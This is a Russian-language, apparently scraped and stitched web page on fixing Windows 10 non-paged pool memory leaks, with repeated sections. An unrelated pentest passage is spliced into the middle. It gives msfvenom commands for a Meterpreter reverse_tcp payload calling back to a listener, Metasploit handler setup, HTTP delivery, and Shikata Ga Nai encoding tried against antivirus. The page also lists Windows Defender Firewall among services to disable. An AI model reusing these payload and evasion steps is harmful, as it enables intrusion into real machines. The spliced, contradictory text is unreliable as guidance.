Определение проблемы

Невыгружаемый пул
Невыгружаемый пул – это состояние, когда оперативная память вашего компьютера перестает работать корректно и показывает ошибки. Оно происходит в случае, когда программа не может освободить память после окончания своей работы. Это приводит к тому, что память занимается программами, которых нет на вашем компьютере, а они все еще потребляют память.
Освобождение оперативной памяти
Освобождение оперативной памяти – это необходимая мера, для того чтобы ваш компьютер работал более быстро и эффективно. Освобождение памяти позволяет использовать ее для работы новых программ, и уменьшает количество ошибок и зависаний.
Проблема невыгружаемого пула и нехватки оперативной памяти может возникать при использовании большого количества программ, приложений и веб-страниц в Windows 10. Для решения этой проблемы необходимо правильно управлять памятью и регулярно освобождать ее.
Выключение лишних служб и программ

Как правило, в Windows запускаются множество различных служб и программ, которые могут не только тормозить систему, но и занимать значительную часть оперативной памяти. Решив проблему с растущим невыгружаемым пулом, следует проверить, какие программы и службы запущены в данный момент.
Рекомендуем проверить список автозапуска на компьютере и отключить ненужные программы. Также можно остановить работу лишних служб, которые потребляют много ресурсов. Для этого следует перейти в «Службы» и вручную отключить те, которые не используются.
Кроме того, в Windows 10 есть функция «Очистка диска», которая позволяет удалить временные и ненужные файлы с компьютера. Это поможет освободить место на жестком диске и уменьшить нагрузку на оперативную память.
- Отключите ненужные программы из списка автозапуска;
- Отключите неиспользуемые службы;
- Используйте функцию «Очистка диска».
Пулы системной памяти
Когда система только загружается, диспетчер памяти создает два пула памяти, с динамически изменяемым размером:
- не выгружаемый пул — постоянно находится в оперативной памяти;
- выгружаемый пул — может выгружаться и снова подгружаться в память.
Эти пулы используются компонентами ядра.
Система при старте выделяет необходимый минимум для пулов, а затем позволяет им расти по необходимости, но у пулов есть лимиты.
Узнать лимит пулов для вашей системы можно используя “Process Explorer“, нужно открыть View / System Information и перейти на вкладку “Memory“:

- Paged Linmit (лимит выгружаемого пула) — примерно 16 ТБ.
- Nonpaged Limit (лимит не выгружаемого пула) — примерно 16 ГБ.
Куда утекает “оперативка”?
Любое приложение, игра потребляют ресурсы компьютера – нагружают процессор, обращаются к дискам, занимают определенное место в оперативной памяти. Это нормальное явление, характерное для ПК, мобильных устройств и т.д.
Но иногда после закрытия программы, она продолжает работать в фоне, не выгружается из ОЗУ полностью. Мы пытаемся запустить другую утилиту/игру, но сталкиваемся с “лагами, фризами, тормозами” из-за нехватки “оперативки”.
Даже сторонние оптимизаторы не всегда способны справиться с подобными проблемами. Именно здесь стоит начать обзор способов для устранения утечки:
Предварительно заходим в “Службы” – через поиск или консоль “Выполнить”, вызываемую комбинацией Win + R . Вводим запрос:
В открывшемся перечне находим элемент с названием “SysMain” (Superfetch), двойным щелчком левой кнопки мышки входим в параметры, где следует включить сервис, выбрать автоматический запуск. Если всё так и есть, значит ничего не меняем, закрываем службы:
Далее – снова открываем форму “Выполнить”, вводим команду:
Оказываемся в редакторе реестра. Слева есть дерево папок. Нужно провести ряд манипуляций по указанным ниже путям (в конце статьи есть детальное видео):
LOCAL_MACHINE | SYSTEM | ControlSet001 | Services | Ndu
Справа редактируем ключ “Start” – удаляем его значение и вместо него указываем “4”
LOCAL_MACHINE | SYSTEM | ControlSet001 | Services | Null
Выполняем аналогичные действия.
LOCAL_MACHINE | SYSTEM | ControlSet001 | Control | Session Manager | Memory Management
В правой части окна находим “NonPagedPoolSize”, в окне свойств указываем десятичную систему и прописываем значение “192”.
Закрываем редактор реестра и перезагружаем компьютер.
Проблема с утечкой оперативной памяти должна быть устранена.
Дополнительно рекомендуем использовать бесплатный софт MemReduct для автоматической очистки ненужных процессов, потребляющих ОЗУ в фоновом режиме.
Нередко причиной дефекта является вредоносное программное обеспечение, вирусы. Чтобы устранить этот фактор – запускаем глубокое (полное) сканирование в установленном антивирусе. Защитника Windows 10 будет вполне достаточно для изолирования всех современных угроз:
Отключение драйвера мониторинга сетевой активности Windows
Достаточно часто причиной утечки памяти в невыгружаемый пул является несовместимость драйвера мониторинга сетевой активности (Network Data Usage — NDU) с драйверами сетевого адаптера компьютера. Данный сервис можно отключить без особых потерей функционала Windows.
Одна из распространенных проблем пользователей Windows 10, особенно с сетевыми картами Killer Network (Ethernet и Wireless)— заполняющаяся оперативная память при работе в сети
Обратить на это внимание можно в диспетчере задач на вкладке «Производительность», выбрав RAM. При этом, заполняется невыгружаемый пул памяти
Проблема в большинстве случаев вызвана неправильной работой сетевых драйверов в сочетании с драйверами монитора использования сети Windows 10 (Network Data Usage, NDU) и достаточно просто решается, о чем и пойдет речь в этой инструкции. В некоторых случаях, причиной утечек памяти могут быть и другие драйверы оборудования. Близкий по теме материал: Что такое память Кэшировано в Windows 10 и как очистить кэшированную память.
Как исправить ошибку “На компьютере недостаточно памяти”
Согласитесь, мало что может начать раздражать сильнее, чем возникающее во время игры или работы сообщение о нехватке оперативной памяти . Данная ошибка происходит в ситуации, когда в Windows больше не остается свободного пространства для хранения данных и система вынуждена отключить процесс приложения до тех пор, пока память не будет восстановлена.
В этой статье мы расскажем вам о 4 эффективных способах исправления ошибки Windows 10 “На компьютере недостаточно памяти”.
Способ №1. Обслуживание системы
Чтобы исправить возникшую неполадку, воспользуйтесь приведенной ниже инструкцией:
1. Запустите Панель управления. Вы можете быстро найти данную утилиту просто начав писать ее название в меню Пуск.
2. Переключите вид отображения параметров на Крупные значки и найдите меню Устранение неполадок. Для более быстрого доступа к нему вы можете ввести название утилиты в диалоговом окне Поиск в панели управления.
3. В левом углу вы увидите список расширенных возможностей открытого окна. Выберите параметр Просмотр всех категорий.
4. Перед вами появится список всех доступных служб. Найдите в нем параметр Обслуживание системы и откройте его.
5. В появившемся окне диагностики неполадок нажмите Далее и устраните все возникшие на компьютере ошибки.
Способ №2. Увеличение файла подкачки
Иногда ответ на вопрос нехватки памяти может крыться в размере файла подкачки. Давайте разберем как его правильно настроить.
1. Откройте утилиту Выполнить при помощи клавиш Win + R.
2. В появившемся окне введите sysdm.cpl и нажмите ОК.
3. Откройте вкладку Дополнительно и в меню Быстродействие кликните по клавише Параметры.
4. В открывшемся окне откройте вкладку Дополнительно и в меню Виртуальная память кликните по клавише Изменить.
5. Снимите галочку с параметра Автоматически выбирать объем файла подкачки для всех дисков.
6. Укажите для системного диска (обычно это диск С:) Размер по выбору системы, нажмите Задать, ОК и перезапустите компьютер.
Обычно перезагрузка требуется только при уменьшении размера файла подкачки. Поэтому если вы его увеличивали, нет необходимости перезагружать компьютер.
Способ №3. Восстановление реестра
Иногда причиной возникшей неполадки может стать ошибка внутри реестра, которая может повлечь за собой повреждение и других системных функций. Ниже мы рассмотрим способ исправления повреждений реестра.
1. Воспользуйтесь комбинацией клавиш Win + R, чтобы открыть утилиту Выполнить. В диалоговом окне введите cmd и нажмите ОК.
Альтернативным способом запуска cmd является поиск утилиты при помощи меню Пуск и ее запуск от имени администратора.
2. В открывшемся окне командной строки введите команду sfc /scannow. Она проведет полное сканирование вашей системы, процесс которого может отнять некоторое время.
3. Дождитесь завершения проверки системы и перезапустите компьютер. Таким образом все поврежденные файлы будут удалены или исправлены.
Способ №4. Очистка временных файлов
Мы часто недооцениваем влияние временных файлов на загруженность нашей системы и очень зря, ведь они могут существенно повлиять на быстродействие наших компьютеров. Поэтому настоятельно рекомендуем вам проводить периодическую очистку таких документов.
1. Откройте меню Пуск.
2. В диалоговом окне введите команду Очистка диска и запустите найденную утилиту.
3. Выберите диск, который вы хотите очистить.
4. Кликните по клавише Очистить системные файлы и подтвердите корректность выбранного диска.
5. После того как вы ознакомитесь с данными о размере пространства, которое будет освобождено с помощью очистки, нажмите ОК и подтвердите запрос об удалении.
6. По завершению процесса перезапустите компьютер.
Способ №5. Закройте “тяжелые” программы
Нередко причиной нехватки памяти становятся грузные приложения, которые отнимают большое количество ресурсов компьютера, из-за чего он не может полноценно функционировать. В таком случае единственным доступным способом исправления неполадки является их отключение или же приобретение большего количества оперативной памяти.
1. Откройте приложение Диспетчер задач при помощи комбинации клавиш Ctrl + Alt + Del. Альтернативным и не менее удобным способом его запуска является щелчок правой кнопкой мыши по Панели задач и выбор Диспетчера из списка доступных вариантов.
2. Во вкладке Процессы отсортируйте приложения по графе Память. Это действие поможет расположить в топе списка самые “тяжелые” приложения, отнимающие большое количество ОЗУ. Завершите их процессы.
Иногда каждому из нас хочется каким-нибудь образом автоматизировать ту или иную сферу жизни. Сегодня.
Не так давно получила свой старт операционная система Windows 10. Главным ее отличием от предыдущих .
Как узнать, какой драйвер вызывает утечку памяти в Windows 10 с помощью Poolmon

Выяснить конкретные драйверы, приводящие к тому, что невыгружаемый пул памяти растет можно с помощью инструмента Poolmoon, входящим в состав Windows Driver Kit (WDK), скачать который можно с официального сайта Майкрософт.
Загрузите WDK для вашей версии Windows 10 (не используйте шаги на предлагаемой странице, относящиеся к установке Windows SDK или Visual Studio, просто найдите пункт «Установите WDK для Windows 10» на странице и запустите установку) с сайта https://developer.microsoft.com/ru-ru/windows/hardware/windows-driver-kit.
После установки, зайдите в папку с WDK и запустите утилиту Poolmon.exe (по умолчанию утилиты находятся в C: Program Files (x86)Windows Kits 10 Tools ).
Нажмите латинскую клавишу P (так, чтобы второй столбец содержал только значения Nonp), затем — B (это оставит в списке только записи, использующие невыгружаемый пул и отсортирует их по количеству занимаемого пространства в памяти, т.е
по столбцу Bytes).
Обратите внимание на значение столбца Tag для занимающей наибольшее количество байт записи.
Откройте командную строку и введите команду findstr /m /l /s значение_столбца_tag C:WindowsSystem32drivers*.sys
Вы получите список файлов драйверов, которые могут оказаться причиной проблемы.. Дальнейший путь — выяснить по именам файлов драйверов (с помощью Google, например), к какому оборудованию они относятся и пробовать установить, удалить или откатить в зависимости от ситуации
Дальнейший путь — выяснить по именам файлов драйверов (с помощью Google, например), к какому оборудованию они относятся и пробовать установить, удалить или откатить в зависимости от ситуации.
- https://winda10.com/optimizatsiya/kak-ochistit-operativnuyu-pamyat-kompyutera-vindovs-10.html
- https://it-tehnik.ru/software/windows-10/ram-leacks.html
- http://www.doctorrouter.ru/kak-najti-chto-szhiraet-operativku-v-windows-10/
- https://lumpics.ru/how-clean-computer-s-memory-on-windows-10/
- https://remontka.pro/non-paged-pool-windows-10/
Выключение служб
Какие службы могут быть отключены?
Выключение некоторых служб может помочь освободить оперативную память и избавиться от невыгружаемого пула в Windows 10. Среди таких служб можно выделить:
- Connected User Experiences and Telemetry
- Diagnostic Policy Service
- Distributed Link Tracking Client
- Mobility Service
- Print Spooler
- Remote Registry
- Superfetch
- Windows Defender Firewall
Как выключить службы?

Для отключения служб:
- Нажмите на клавиатуре Win + R и введите services.msc в строке поиска.
- Выберите службу, которую хотите выключить, и дважды кликните на ней.
- В диалоговом окне выберите «Остановить» и измените тип запуска на «Отключено».
- Нажмите «Применить» и «OK».
Также можно воспользоваться командной строкой:
| Команда | Действие |
|---|---|
| net stop название службы | Остановить службу |
| sc config название службы start= disabled | Выключить службу |
Обязательно убедитесь, что отключаемая служба не требуется для нормального функционирования вашей системы.
Исправление утечки памяти и заполнения невыгружаемого пула при работе в сети
Наиболее распространенной ситуацией является, когда невыгружаемый пул RAM Windows 10 заполняется при работе в Интернете. Например, легко заметить, как он растет при скачивании большого файла и после этого не очищается.
Если описанное — ваш случай, то исправить ситуацию и очистить невыгружаемый пул памяти можно следующим образом.
- Зайдите в редактор реестра (нажмите клавиши Win+R на клавиатуре, введите regedit и нажмите Enter).
- Перейдите к разделуHKEY_LOCAL_MACHINESYSTEMControlSet001ServicesNdu
- Дважды нажмите по параметру с именем «Start» в правой части редактора реестра и задайте значение 4 для него, для отключения монитора использования сети.
- Закройте редактор реестра.
По завершении, перезагрузите компьютер и проверьте, была ли исправлена проблема. Как правило, если дело действительно в драйверах сетевой карты, невыгружаемый пул больше не растет больше своих обычных значений.
Если шаги, описанные выше, не помогли, попробуйте следующее:
- Если драйвер сетевой карты и (или) беспроводного адаптера был установлен с официального сайта производителя, попробуйте удалить его и дать Windows 10 установить стандартные драйверы.
- Если драйвер был автоматически установлен Windows или был предустановлен производителем (и система после этого не менялась), попробуйте скачать и установить последнюю версию драйвера с официального сайта производителя ноутбука или материнской платы (если это ПК).
Заполняемый невыгружаемый пул оперативной памяти в Windows 10 не всегда бывает вызван драйверами именно сетевой карты (хотя чаще всего) и если действия с драйверами сетевых адаптеров и NDU не приносят результата, можно прибегнуть к следующим шагам:
- Установка всех оригинальных драйверов от производителя на ваше оборудование (особенно если на данный момент времени у вас установлены драйверы, автоматически установленные Windows 10).
- Использование утилиты Poolmon из состава Microsoft WDK для определения драйвера, вызывающего утечку памяти.
За что отвечает оперативная память
Оперативная память и или RAM (далее «ОП» для краткости) запоминает действия, которые компьютер должен сделать по просьбе пользователя. Каждый ваш клик ставит в очередь на исполнение огромное количество команд, выполняющихся последовательно. Их реализацией занимаются процессор и видеокарта, делая это на крайне высоких скоростях. Но даже с их производительностью нельзя выполнить все команды моментально, требуется время.
Чтобы не заставлять пользователя ждать, то есть дать ему возможность совершать какие-то новые действия до того, как все имеющиеся запросы будут выполнены, необходима ОП. Она запомнит, что нужно сделать, и, когда процессор освободится, скажет ему об этом.
Также в оперативной памяти могут храниться часто используемые файлы и команды, поставленные на выполнение не вами, а программами, работающими в фоновом режиме.
Не стоит путать ОП и память жёсткого диска. Они не дополняют и не заменяют друг друга. Занимаются оба вида памяти разными делами: ОП предназначена для поддержания приложений в рабочем состоянии и хранения выдвинутых задач, а жёсткий диск стабильно хранит файлы. ОП не хранит информацию без электричества — отключение компьютера приводит к её очищению. Жёсткий диск, наоборот, сохраняет данные при любых условиях.
Что будет, если ОП перегрузится
Чем больше команд отдаётся компьютеру, тем больше ОП приходится хранить информации. Чем больше объем ОП (измеряется он обычно в мегабайтах или гигабайтах), тем больше данных она может обрабатывать одновременно.
Если команд будет так много, что все место ОП практически заполнится, то компьютер начнёт заметно подтормаживать. Произойдёт это потому, что системе будет некуда складывать новые задачи и, соответственно, она не ограничит их получение, то есть не даст пользователю сделать что-либо ещё, пока не освободит место в ОП.
Из-за перегрузки ОП чаще всего появляется ошибка «Приложение не отвечает». Также по этой же причине зависает картинка на экране, приложения произвольно закрываются, а все действия выполняются дольше обычного.
Определение проблемы
Давай проверим Shikata Ga Nai на практике и узнаем, действительно ли его популярность привела к тому, что SGN отлавливают антивирусы. В качестве жертвы я буду использовать свой ноутбук с последней версией Windows 10 со всеми установленными обновлениями (Build 19042).
Генерировать шелл‑код я буду с помощью MSFvenom. В качестве слушателя выступит Kali Linux 2020.4 последней версии с установленным Metasploit 6.0.18-dev.
Для начала сгенерируем стандартную нагрузку без SGN:
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.180 LPORT=4433 -f exe > clean_shell.exe…Payload size: 354 bytesFinal size of exe file: 73802 bytes
На Kali поднимем handler. На интерфейсе eth1 IP-адрес 10.10.0.180:
$ msfconsoleuse exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhost eth1set lport 4433
Пробуем для начала передать файл, скачав его с помощью Google Chrome. Для этого поднимаю HTTP-сервер с помощью модуля для второй версии Python:
$ python —m SimpleHTTPServer
Пробую скачать наш шелл по адресу http://10.10.0.180:8000/clean_shell.exe.
Очевидно, что файл заблокировал Google Chrome
Давай попробуем открыть файл. На этой машине с Windows 10 у меня установлена подсистема Linux (WSL). Скачаем этот файл в терминале с помощью wget и попробуем запустить.
При попытке открыть нас ждет предупреждение и файл удаляется
Файл Meterpreter был удален даже без обращения к нему. Нужно лишь скачать и подождать около минуты. Какая внимательная Windows! ?
Автоматическое удаление файла с Meterpreter
Тем временем на машине с Kali тишина и слышен звук сверчков. Попробуем теперь технику кодирования Shikata Ga Nai. Создаем новый пейлоад в MSFvenom. На машине с Kali по‑прежнему висит в ожидании handler.
Добавим к опциям -e x86/shikata_ga_nai -b ‘x00’ -i 20, то есть используем SGN в 20 итераций с удалением плохого символа x00.
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.180 LPORT=4433 -e x86/shikata_ga_nai -b x00 -i 20 -f exe > sgn_20_shell.exe…Found 1 compatible encodersAttempting to encode payload with 20 iterations of x86/shikata_ga_naix86/shikata_ga_nai succeeded with size 381 (iteration=0)…x86/shikata_ga_nai succeeded with size 894 (iteration=19)x86/shikata_ga_nai chosen with final size 894Payload size: 894 bytesFinal size of exe file: 73802 bytes
Пробуем загрузить с помощью Google Chrome: http://10.10.0.180:8000/sgn_20_shell.exe.
SGN не помог обойти антивирус
Снова неудача. После скачивания с помощью Wget и запуска нас ждет такая же история, как и в прошлый раз, — с последующим удалением вредоноса. Какой можно сделать вывод? Правильно, на новых версиях Windows 10 Shikata Ga Nai бесполезен.
info
C сентября 2020 года компания Google ввела Advanced Protection Program для высокорисковых пользователей, таких как политики и журналисты. Загружаемые участниками этой программы файлы могут сначала пройти проверку на серверах Google, а лишь потом попасть к пользователю.
Так происходит потому, что при запуске исполняемого файла и перед загрузкой его в память система пытается найти сигнатуры, принадлежащие вредоносному ПО. В нашем случае такие сигнатуры были найдены и обнаружены. Поэтому Windows 10 не разрешила запуск. Даже SGN не помог. Сам по себе полиморфизм в нем неплох, но слепок стаба этого энкодера уже давно изучен.
Способы настройки отображения всей ОЗУ на Windows 10
Если вы столкнулись с ситуацией, когда доступна не вся оперативная память на Windows 10 и при этом модули вы не меняли местами, стоит выполнить следующие действия:
Жмём «Win+R» и вводим «msconfig».

Откроется окно «Конфигурации системы». Переходим во вкладку «Загрузка». Нажимаем на кнопку «Дополнительные параметры».

Откроется небольшое окно. Здесь нужно снять отметку «Максимум памяти».

После сохранения изменений нужно перезагрузить компьютер и посмотреть, сколько используется памяти.
Если Windows 10 не видит полного объема ОЗУ, стоит изъять планки со слотов и поменять их местами. Также рекомендуем почистить контакты модулей оперативной памяти. Для этого стоит взять канцелярскую резинку и аккуратно стереть загрязнения с контактов.

Если модули вы вставите неправильно, при загрузке ПК пройдет пост. Необходимо будет вернуть модули на свои места и повторно запустить компьютер. После загрузки Windows 10 32 бит нужно скачать программу MemTest86 и проверить работоспособность ОЗУ.
Если с модулями все в порядке, однако Виндовс не видит всю оперативную память, возможно, у вас используется старая версия прошивки материнской платы и необходимо обновить BIOS, а также проверить некоторые его параметры.
Первый параметр BIOS, который отвечает за стабильную работу ОЗУ – это перераспределение памяти. В различных версиях прошивки этот раздел может именоваться по-разному (Memory Hole Remapping, H/W DRAM Over 4GB Remapping, Hardware Memory Hole). Поэтому стоит детально изучить инструкцию к плате или найти описание к версии используемого БИОСа.
Функция перераспределения памяти переносит блоки адресов, используемые картами расширения, в адресное пространство за 4-м Гб. Таким образом, удается увеличить объем оперативной памяти (в противном случае Windows10 будет видеть 3-3.5 Гб). Для полноценной поддержки такого объема необходимо использование 64-х разрядных процессоров и 64-х разрядных версий ОС (либо серверных версий 32-х разрядных операционных систем, допускающих расширение физических адресов PAE). При меньшем объеме оперативной памяти обязательно выключите эту опцию (Disabled), так как могут возникнуть неполадки в работе ОЗУ. Включение перераспределение памяти – значение Enabled.


После внесения всех изменений в настройки BIOS нужно загрузиться в Windows и проверить, видный ли весь объем ОЗУ. Если система до сих пор не видит оперативную память, стоит попробовать вставить другие модули в слот. Возможно, старые планки ОЗУ вышли из строя или имеют дефекты.
О том, почему система не видит всей оперативной памяти и как это исправить, смотрите в видео:
Невыгружаемый пул занимает память Windows 10 — решение
Одна из распространенных проблем пользователей Windows 10, особенно с сетевыми картами Killer Network (Ethernet и Wireless)— заполняющаяся оперативная память при работе в сети
Обратить на это внимание можно в диспетчере задач на вкладке «Производительность», выбрав RAM. При этом, заполняется невыгружаемый пул памяти
Проблема в большинстве случаев вызвана неправильной работой сетевых драйверов в сочетании с драйверами монитора использования сети Windows 10 (Network Data Usage, NDU) и достаточно просто решается, о чем и пойдет речь в этой инструкции. В некоторых случаях, причиной утечек памяти могут быть и другие драйверы оборудования. Близкий по теме материал: Что такое память Кэшировано в Windows 10 и как очистить кэшированную память.
Исправление утечки памяти и заполнения невыгружаемого пула при работе в сети
Наиболее распространенной ситуацией является, когда невыгружаемый пул RAM Windows 10 заполняется при работе в Интернете. Например, легко заметить, как он растет при скачивании большого файла и после этого не очищается.
Если описанное — ваш случай, то исправить ситуацию и очистить невыгружаемый пул памяти можно следующим образом.

- Зайдите в редактор реестра (нажмите клавиши Win+R на клавиатуре, введите regedit и нажмите Enter).
- Перейдите к разделу
- Дважды нажмите по параметру с именем «Start» в правой части редактора реестра и задайте значение 4 для него, для отключения монитора использования сети.
- Закройте редактор реестра.
По завершении, перезагрузите компьютер и проверьте, была ли исправлена проблема. Как правило, если дело действительно в драйверах сетевой карты, невыгружаемый пул больше не растет больше своих обычных значений.
Если шаги, описанные выше, не помогли, попробуйте следующее:
- Если драйвер сетевой карты и (или) беспроводного адаптера был установлен с официального сайта производителя, попробуйте удалить его и дать Windows 10 установить стандартные драйверы.
- Если драйвер был автоматически установлен Windows или был предустановлен производителем (и система после этого не менялась), попробуйте скачать и установить последнюю версию драйвера с официального сайта производителя ноутбука или материнской платы (если это ПК).
Заполняемый невыгружаемый пул оперативной памяти в Windows 10 не всегда бывает вызван драйверами именно сетевой карты (хотя чаще всего) и если действия с драйверами сетевых адаптеров и NDU не приносят результата, можно прибегнуть к следующим шагам:
- Установка всех оригинальных драйверов от производителя на ваше оборудование (особенно если на данный момент времени у вас установлены драйверы, автоматически установленные Windows 10).
- Использование утилиты Poolmon из состава Microsoft WDK для определения драйвера, вызывающего утечку памяти.
Как узнать, какой драйвер вызывает утечку памяти в Windows 10 с помощью Poolmon

Выяснить конкретные драйверы, приводящие к тому, что невыгружаемый пул памяти растет можно с помощью инструмента Poolmoon, входящим в состав Windows Driver Kit (WDK), скачать который можно с официального сайта Майкрософт.
Загрузите WDK для вашей версии Windows 10 (не используйте шаги на предлагаемой странице, относящиеся к установке Windows SDK или Visual Studio, просто найдите пункт «Установите WDK для Windows 10» на странице и запустите установку) с сайта https://developer.microsoft.com/ru-ru/windows/hardware/windows-driver-kit. После установки, зайдите в папку с WDK и запустите утилиту Poolmon.exe (по умолчанию утилиты находятся в C:\ Program Files (x86)\Windows Kits\ 10\ Tools\ ). Нажмите латинскую клавишу P (так, чтобы второй столбец содержал только значения Nonp), затем — B (это оставит в списке только записи, использующие невыгружаемый пул и отсортирует их по количеству занимаемого пространства в памяти, т.е. по столбцу Bytes)
Обратите внимание на значение столбца Tag для занимающей наибольшее количество байт записи. Откройте командную строку и введите команду findstr /m /l /s значение_столбца_tag C:\Windows\System32\drivers\*.sys
Вы получите список файлов драйверов, которые могут оказаться причиной проблемы
Дальнейший путь — выяснить по именам файлов драйверов (с помощью Google, например), к какому оборудованию они относятся и пробовать установить, удалить или откатить в зависимости от ситуации.







![Исправление: утечки памяти в windows 10 [полное руководство]](http://kubwheel.ru/wp-content/uploads/2/7/a/27a3b74c12d72652b603ebdc372d93d8.png)






















